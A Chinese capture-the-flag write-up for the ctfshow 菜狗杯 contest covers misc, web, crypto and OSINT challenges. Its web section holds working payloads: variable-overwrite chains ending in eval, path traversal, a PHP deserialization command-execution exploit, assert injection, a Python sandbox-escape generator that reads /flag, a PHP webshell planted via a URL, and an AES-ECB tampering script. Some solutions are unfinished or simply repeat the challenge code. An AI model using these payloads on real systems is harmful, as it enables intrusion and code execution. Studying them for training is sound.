ctfshow菜狗杯wp
菜狗杯wp
misc
被损坏的压缩包

image.png
就像这道题的名字一样,打开这个文件就会提示压缩包已经损坏,在010中打开
发现是Png图片的文件头:89504E47,难怪打不开,将文件后缀名改为png

image.png

image.png
我是谁
这个题着实有点变态,好不容易做到三十关,容器到期了,直接哭死。没什么好办法,我是拿着手机拍下那个阴影图,然后一个一个比对。。。
web
1.签到
error_reporting(0); highlight_file(__FILE__); eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
you find a part of flag:ctfshow{welc0me_
目录遍历:../../app.py下载了个python文件,猜测是源码
然后jwt解密
然后这有个false,猜测给它改成true就好了。

2.welcome to sign
打开源码,翻到最后,看到这样一句话

另一部分需要看控制台,按提示输入g1_flag(),拿到flag
3.我的眼里只有钱
这个考察的是extract变量覆盖
exp:
$str="_=__";
$res="";
echo "_=__&";
for ($i=0; $i < 34; $i++) {
$str="_".$str."_";
echo $str."&";
if($i==33){
echo explode("=", $str)[1]."=eval($_GET[1]);";
}
}
payload:
_=__&__=___&___=____&____=_____&_____=______&______=_______&_______=________&________=_________&_________=__________&__________=___________&___________=____________&____________=_____________&_____________=______________&______________=_______________&_______________=________________&________________=_________________&_________________=__________________&__________________=___________________&___________________=____________________&____________________=_____________________&_____________________=______________________&______________________=_______________________&_______________________=________________________&________________________=_________________________&_________________________=__________________________&__________________________=___________________________&___________________________=____________________________&____________________________=_____________________________&_____________________________=______________________________&______________________________=_______________________________&_______________________________=________________________________&________________________________=_________________________________&_________________________________=__________________________________&__________________________________=___________________________________&___________________________________=____________________________________&____________________________________=eval($_GET[1]);
4.抽老婆
查看源码,发现有个download读取任意文件,随便读取一个,发现报错

image.png
目录遍历:../../app.py下载了个python文件,猜测是源码
# Author :g4_simon
# version :python 3.9.7
# Description:抽老婆,哇偶~
"""
from flask import *
import os
import random
from flag import flag
#初始化全局变量
app = Flask(__name__)
app.config['SECRET_KEY'] = 'tanji_is_A_boy_Yooooooooooooooooooooo!'
@app.route('/', methods=['GET'])
def index():
return render_template('index.html')
@app.route('/getwifi', methods=['GET'])
def getwifi():
session['isadmin']=False
wifi=random.choice(os.listdir('static/img'))
session['current_wifi']=wifi
return render_template('getwifi.html',wifi=wifi)
@app.route('/download', methods=['GET'])
def source():
filename=request.args.get('file')
if 'flag' in filename:
return jsonify({"msg":"你想干什么?"})
else:
return send_file('static/img/'+filename,as_attachment=True)
@app.route('/secret_path_U_never_know',methods=['GET'])
def getflag():
if session['isadmin']:
return jsonify({"msg":flag})
else:
return jsonify({"msg":"你怎么知道这个路径的?不过还好我有身份验证"})
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80,debug=True)
这里考察的是session伪造,伪造一个session。看一下session

image.png

image.png
(用这个脚本总报错,修好再补下面的。。。
5.一言既出
<?php
highlight_file(__FILE__);
include "flag.php";
if (isset($_GET['num'])){
if ($_GET['num'] == 114514){
assert("intval($_GET[num])==1919810") or die("一言既出,驷马难追!");
echo $flag;
}
}
payload:
?num=114514+1805296
6.驷马难追
<?php
highlight_file(__FILE__);
include "flag.php";
if (isset($_GET['num'])){
if ($_GET['num'] == 114514 && check($_GET['num'])){
assert("intval($_GET[num])==1919810") or die("一言既出,驷马难追!");
echo $flag;
}
}
function check($str){
return !preg_match("/[a-z]|;|(|)/",$str);
}
这里多了个正则匹配,,过滤了一些符号,但是上一关一言既出的payload一眼能用。
7.taptaptap
又是游戏题,我是一直按下去出的,最后弹出了一个目录,访问一下得到flag
8.websell
一个简单的反序列化题目(我不觉得)
<?php
error_reporting(0);
class Webshell {
public $cmd = 'echo "Hello World!"';
public function __construct() {
$this->init();
}
public function init() {
if (!preg_match('/flag/i', $this->cmd)) {
$this->exec($this->cmd);
}
}
public function exec($cmd) {
$result = shell_exec($cmd);
echo $result;
}
}
if(isset($_GET['cmd'])) {
$serializecmd = $_GET['cmd'];
$unserializecmd = unserialize($serializecmd);
$unserializecmd->init();
}
else {
highlight_file(__FILE__);
}
?>
官方exp:
<?php
class Webshell {
public $cmd = 'cat * >1.txt';
}
$a = new Webshell();
echo serialize($a);
?>
没看太懂,这个1.txt咋来的。看了一个大佬的博客,从__construct进去之后就可以到init函数了直接构造
<?php
class Webshell {
public $cmd = 'cat fla*';
}
$a = new Webshell();
echo serialize($a);
?>
然后访问即可

image.png
9. 化零为整
<?php
highlight_file(__FILE__);
include "flag.php";
$result='';
for ($i=1;$i<=count($_GET);$i++){
if (strlen($_GET[$i])>1){
die("你太长了!!");
}
else{
$result=$result.$_GET[$i];
}
}
if ($result ==="大牛"){
echo $flag;
}
传进的参数i从1开始,strlen函数返回字符串的长度。传进的字符长度不能大于1,因此把大牛进行url编码,然后一个一个传
%E5%A4%A7%E7%89%9B
payload:
?1=%E5&2=%A4&3=%A7&4=%E7&5=%89&6=%9B
10.无一幸免
<?php
include "flag.php";
highlight_file(__FILE__);
if (isset($_GET['0'])){
$arr[$_GET['0']]=1;
if ($arr[]=1){
die($flag);
}
else{
die("nonono!");
}
}
简单的使用数组整型溢出绕过赋值式“永真”判断: pyload:?0=214748364
先是传入0,数组整形超过2的32次幂会溢出。
11.传说之下
小游戏的js代码审计,关键的代码审计是下面这一些。
var _0x51a37f = _0xd0bf;
function _0xd0bf(_0x8ea4f1, _0x153eba) {
var _0x2d5fff = _0x3a99();
return _0xd0bf = function (_0x213a01, _0x4437b0) {
_0x213a01 = _0x213a01 - (-0x24b * 0x3 + 0x1e4d + -0x15f3);
var _0x1831ec = _0x2d5fff[_0x213a01];
return _0x1831ec;
}, _0xd0bf(_0x8ea4f1, _0x153eba);
}
(function (_0x5879ce, _0x490303) {
var _0x4adf0b = _0xd0bf, _0x14fe61 = _0x5879ce();
while (!![]) {
try {
var _0x3368fa = parseInt(_0x4adf0b(0x17d)) / (0x85b + -0x171f * 0x1 + 0xec5) + parseInt(_0x4adf0b(0x17f)) / (-0xdae * -0x2 + -0x838 + -0x1322) * (parseInt(_0x4adf0b(0x18e)) / (-0x2a4 * 0x4 + 0x1bea + -0x17 * 0xc1)) + -parseInt(_0x4adf0b(0x18f)) / (-0x2062 + -0x1ced * -0x1 + 0x379) + -parseInt(_0x4adf0b(0x17a)) / (-0x1ec3 + 0x201 + 0x1cc7) * (-parseInt(_0x4adf0b(0x189)) / (0x709 + 0x1cb2 + -0x23b5)) + parseInt(_0x4adf0b(0x185)) / (-0x1085 * -0x1 + -0x4 * 0x282 + -0x1 * 0x676) + parseInt(_0x4adf0b(0x179)) / (-0x473 * -0x1 + 0x1989 + -0x1df4) * (parseInt(_0x4adf0b(0x186)) / (0x16 * 0x6d + -0x83 * -0xd + -0x84 * 0x1f)) + -parseInt(_0x4adf0b(0x18d)) / (0x7 * -0x84 + 0x21b2 + -0x1e0c) * (parseInt(_0x4adf0b(0x184)) / (0x17b * -0xd + 0xcf7 + 0x653 * 0x1));
if (_0x3368fa === _0x490303)
break;
else
_0x14fe61['push'](_0x14fe61['shift']());
} catch (_0x3c8741) {
_0x14fe61['push'](_0x14fe61['shift']());
}
}
}(_0x3a99, 0x26a17 * -0x2 + 0x334e5 * -0x2 + -0x6 * -0x29f2a));
function _0x3a99() {
var _0x6365e6 = [
'eXfuD',
'yfTdI',
'charCodeAt',
'oefsssssub',
'107261wPkTeG',
'1935661bzjetL',
'9OkgpFt',
'log',
'length',
'709338pessOW',
'dugtipx|Vo',
'2f~',
'score',
'880pmgWkE',
'612rsBWTd',
'455396nIHYMm',
'o`o1\x22`///v',
'4056824evCFGM',
'5MYkiiK',
'efs1qi2ej5',
'fromCharCo',
'134328iWOQrn',
'split',
'2254sHDwVo'
];
_0x3a99 = function () {
return _0x6365e6;
};
return _0x3a99();
}
if (this[_0x51a37f(0x18c)] > 0x246e + 0x10aa * -0x2 + 0x1 * 0x503) {
function decypher(_0x5d2ae9 = _0x51a37f(0x18a) + _0x51a37f(0x17b) + _0x51a37f(0x190) + _0x51a37f(0x183) + _0x51a37f(0x18b)) {
var _0x277e4a = _0x51a37f, _0x137bfb = {
'yfTdI': function (_0x463ef8, _0x28dc0f) {
return _0x463ef8 < _0x28dc0f;
},
'eXfuD': function (_0x7e7ab9, _0x3f1d95) {
return _0x7e7ab9 - _0x3f1d95;
}
}, _0x5bc4fe = _0x5d2ae9[_0x277e4a(0x17e)](''), _0x129a83 = '';
for (var _0x2bc8d1 = -0xc68 * -0x3 + 0x8db * -0x4 + -0x1cc; _0x137bfb[_0x277e4a(0x181)](_0x2bc8d1, _0x5bc4fe[_0x277e4a(0x188)]); _0x2bc8d1++) {
var _0x3a0f1b = _0x5bc4fe[_0x2bc8d1][_0x277e4a(0x182)](-0x10 * 0x4d + -0x1f1 + 0x6c1);
_0x3a0f1b = _0x137bfb[_0x277e4a(0x180)](_0x3a0f1b, -0x6 * 0x52b + 0x1 * 0xb5f + 0x13a4), _0x129a83 += String[_0x277e4a(0x17c) + 'de'](_0x3a0f1b);
}
return _0x129a83;
}
console[_0x51a37f(0x187)](decypher());
放进控制台,得到flag
12.算力超群
# -*- coding: utf-8 -*-
# @Time : 2022/11/2
# @Author : 探姬
# @Forkfrom:https://github.com/helloflask/calculator
import re
from flask import Flask, jsonify, render_template, request
app = Flask(__name__)
@app.route('/_calculate')
def calculate():
a = request.args.get('number1', '0')
operator = request.args.get('operator', '+')
b = request.args.get('number2', '0')
m = re.match(r'^-?\d*[.]?\d*$', a)
n = re.match(r'^-?\d*[.]?\d*$', a)
if m is None or n is None or operator not in '+-*/':
return jsonify(result='Error!')
if operator == '/':
result = eval(a + operator + str(float(b)))
else:
result = eval(a + operator + b)
return jsonify(result=result)
@app.route('/')
def index():
return render_template('index.html')
@app.route('/hint')
def hint():
return render_template('hint.html')
if __name__ == '__main__':
app.run()
简单沙箱逃逸,以后写。。。
13.算力升级
是上一个题的进阶,贴一下官方的脚本
s="__import__('os').popen('cat /flag').read()"
import gmpy2
payload="gmpy2.__builtins__['erf'[0]+'div'[2]+'ai'[0]+'lcm'[0]]("
for i in s:
if i not in "/'(). ":
temp_index=0
temp_string='x'*20
for j in dir(gmpy2):
if j.find(i)>=0:
if len(j)<len(temp_string):
temp_string=j
temp_index=j.find(i)
payload+=f''{temp_string}'[{temp_index}]+'
else:
payload+=f'"{i}"+'
payload=payload[:-1]+')'
print(payload)
14.easy python_p
from flask import request
cmd: str = request.form.get('cmd')
param: str = request.form.get('param')
# ------------------------------------- Don't modify ↑ them ↑! But you can write your code ↓
import subprocess, os
if cmd is not None and param is not None:
try:
tVar = subprocess.run([cmd[:3], param, __file__], cwd=os.getcwd(), timeout=5)
print('Done!')
except subprocess.TimeoutExpired:
print('Timeout!')
except:
print('Error!')
else:
print('No Flag!')
考察的应该是python的flask框架
官方payload
from flask import request
cmd: str = request.form.get('cmd')
param: str = request.form.get('param')
# ------------------------------------- Don't modify ↑ them ↑! But you can write your code ↓
import subprocess, os
if cmd is not None and param is not None:
try:
tVar = subprocess.run([cmd[:3], param, __file__], cwd=os.getcwd(), timeout=5)
print('Done!')
except subprocess.TimeoutExpired:
print('Timeout!')
except:
print('Error!')
else:
print('No Flag!')
15.遍地飘零
<?php
include "flag.php";
highlight_file(__FILE__);
$zeros="000000000000000000000000000000";
foreach($_GET as $key => $value){
$$key=$$value;
}
if ($flag=="000000000000000000000000000000"){
echo "好多零";
}else{
echo "没有零,仔细看看输入有什么问题吧";
var_dump($_GET);
}
没有零,仔细看看输入有什么问题吧array(0) { }
用foreach来遍历数组中的值,然后再将获取到的数组键名作为变量,数组中的键值作为变量的值。因此就产生了变量覆盖漏洞foreach函数遍历数组函数,这里就是把我们用get方法传输的数据当做数组进行遍历,并将遍历的参数赋值给key,将参数值复制给value。因此把flag的值赋给_GET就可以了。
payload:?_GET=flag
16.茶歇区

a=152000&b=0&c=0&d=0&e=922337203685477580&submit=%E5%8D%B7%E4%BA%86%E5%B0%B1%E8%B7%91%EF%BC%81
image.png
这里需要抓两次包,抓包以后repeater,然后在修改数值,在抓包就行了。
17.小舔田
构造pop链:?code=O:4:"Moon":1:{s:4:"name";O:16:"Ion_Fan_Princess":1:{s:8:"nickname";s:9:"小甜甜";}}
18.LSB隐写

image.png
- # flag is in /app/flag.py
并且flag在这个文件里面
上传文件的时候抓包,
19.Is_Not_Obfuscate
遇事不决扫目录,扫一下目录

发现有个/robots.txt目录,打开,
image.png

访问lib.php?flag=1
eJwNkze2o0AABA9EAAI0gmADGGEGEE74DI/w3p1+/wX69euqzpVDJ2a/GkWO4z4QQpnTUq9P5fFd3Uu+YvM2ht+ZXSvYiLXq0o8zaUZ/KSKHeeauPge1HS1rQOaCRvmX5oevKRQajpkc1lMgFhD9uJCH4CSDtZnx8zALzJLhLR2K+WAbhIjf62yY9EFNAfOklJvHScguku8Y5yhtuZSeNGY1vr+NHn6Jn3MYCnm/z9GbI9TH0XZfPPoqqZRrKo48Gdz+odPf29M09uAXmYMftuX5lbIg586dsj8IPGvx3sRUZROiNLXSiM4s1dil6jpvB8cst8uk6ftkZcIF9tF4N0l7mIhew6On6LVPiWk7YaFYcBSI+CLjlUx0heeixgqiWcRtNyHMfs64sx7oVEPY4ZVZg/EmgnR+x6othXTZ2ZGQsEYvRa/U1LaK/4D7Op3ZKrKFnzAs01qSCbbf+P097nH5uUElYiGbytryRvxAe4t1V5PA2dkKlweEANhJ+DU5vzz0+doHA+3opUlU80ol9Ghxas7B3bayW892QCULlB3LuNEEaS2mp1LoXm8dTJAZgM3BGfCHNYbkODF0DqNXrFCMswdFjb9cCnMokKdNZnLUubhW0yA4h807ywaHFZvPxCuG05XdxV6nLiZapgdgHjFpXFbnrwz9LIzLCGMw+F7BHMJPheaGD3faUo71nCiV6QWQu0VW/O2DvG+eubaq5t1a5Y3tYJmti6soht26kuF7jUUg+vZz3guJPIhqEvujvCubvp9WFznqRBETu6RM8yssRUdkXOcelo3bvnM3onXcf9+kQvcSUbuwuEnWHYzn16/ewTo+gVIqv0+DNJC0YUGs9kWnS2+1sAvpdp6qe46VGHNv5Ehm8XNg9SPQyrFYwqRuQZZ/r2muD0WE4G5qRRQ8dnmkgxTVF7Zh61/yvmis14AVf3UwjoHywgVs7MNevg/tCL4JwsgHx6FLo0CANOoThXQcpMmu1ZcY+MB7L5c4S+5arvpFKn/GN4KvCEWYZ+r7inzI+ng3O1T0eaaqFmy63HfCz4xYWYn4PFjC7ukhBJfY7E+fPm6bO7/jSe+2SuGuZ5Crxj8yPiLLA1h61snzuxvqfM0ulqNmp/SzwQLyo5N5HVZEVzMdqY7RiEqT6/FOLji7N/7E3c+8ZLOGGQcDJMM5FARuDOfYyh09+M+I1Hdc+bCze4S0TuOa3j7orHPzP/BLQQLKt6c4cLZ42QbgJwmpowDmVjo/R6dyCuJbWwKGS8BVtzxfh2YhYu+r1n7mrY7nPTxszI6w/TWAErJEBVZwXlj33RDqfi+u45uVP292vZOCDP0RHKuVL20QeMwhqsY47fQ7ZuLeKP/9+w8pT7oT
image.png

image.png
push恶意代码
http://127.0.0.1:81/?action=push&output=<?php eval($_GET[1]);phpinfo();?>
计算本地MD5值
<?php
echo md5('<?php eval($_POST[1]);phpinfo();?>'.'youyou');
得到文件名8d42ec7469dcadc5679dce59d7a27342
pull执行恶意代码
20.龙珠NFT
AES的ECB加密模式
脚本:
import requests
import json
import base64
import random
url='http://xxxxxxxxxxxxxxxxxxxxxx/'
s=requests.session()
username=str(random.randint(1,100000))
print(username)
r=s.get(url+'?username='+username)
responses=[]
for i in range(10):
r=s.get(url+'find_dragonball')
responses.append(json.loads(r.text))
for item in responses:
data=json.dumps({'player_id':item['player_id'],'dragonball':item['dragonball'],'round_no':item['round_no'],'time':item['time']})
miwen=base64.b64decode(item['address'])
round_no=item['round_no']
if round_no in [str(i) for i in range(1,8)]:
fake_address=miwen[:64]+miwen[80:]
fake_address=base64.b64encode(fake_address).decode()
r=s.get(url+'get_dragonball',params={"address":fake_address})
r=s.get(url+'flag')
print(r.text)
crypto
caerar
cyberchef直接凯撒解密,得到flag
osint
碧海蓝天
直接百度识图,

image.png
厦门市鼓浪屿。
横空出世
谷歌识图 ,得到这个小将的名字,搜一下这个人,发现他是曼联的。搜一下曼联2015到2016的时间表,找到答案:2016-2-25.在老特拉福德球场。

image.png
我滴家乡
放大发现,普金国际娱乐会所。谷歌搜一下。

image.png
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容









所有评论(0)